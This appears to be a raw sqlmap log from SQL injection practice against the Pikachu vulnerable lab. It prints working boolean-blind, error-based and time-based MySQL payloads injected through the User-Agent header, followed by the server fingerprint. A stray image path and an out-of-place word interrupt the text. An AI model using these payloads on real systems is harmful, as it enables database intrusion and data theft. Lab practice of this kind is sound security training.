 got a 302 redirect to 'http://192.168.174.160/pikachu/vul/sqli/sqli_header/sqli_header_login.php'. Do you want to follow
? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent (User-Agent)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/53
7.36' RLIKE (SELECT (CASE WHEN (3797=3797) THEN 0x4d6f7a696c6c612f352e30202857696e646f7773204e542031302e303b2057696e3634
3b2078363429204170706c655765624b69742f3533372e333620284b48544d4c2c206c696b65204765636b6f29204368726f6d652f3132362e302e30
2e30205361666172692f3533372e3336 ELSE 0x28 END)) AND 'merM'='merM
ELEGANT
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/53
7.36' AND EXTRACTVALUE(4708,CONCAT(0x5c,0x716b6b6271,(SELECT (ELT(4708=4708,1))),0x7178627171)) AND 'wCyz'='wCyz
Type: time-based blind
Title: MySQL >= 5.0.12 RLIKE time-based blind
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/53
7.36' RLIKE SLEEP(5) AND 'DZxF'='DZxF
---
[22:22:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.1
[22:22:15] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\192.168.174.160'